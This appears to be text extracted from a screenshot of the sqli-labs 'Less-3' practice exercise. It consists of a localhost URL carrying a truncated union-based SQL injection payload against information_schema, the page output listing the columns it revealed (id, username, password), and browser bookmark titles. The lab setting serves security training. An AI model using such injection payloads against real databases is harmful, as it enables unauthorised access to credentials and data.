 127.0.0.1/sqli-labs-master/Less-3/?id=-1') union select 1,group_concat(column_name),3 from information_schema.columns whe
秀米官网_秀米编辑器... 墨者学院_专注于网络... 攻防世界 Less-3 Error Based- ...
Welcome Dhakkan
Your Login name:id,username,password,level,id,username,password
Your Password:3
SQLI DUMB SERIES-3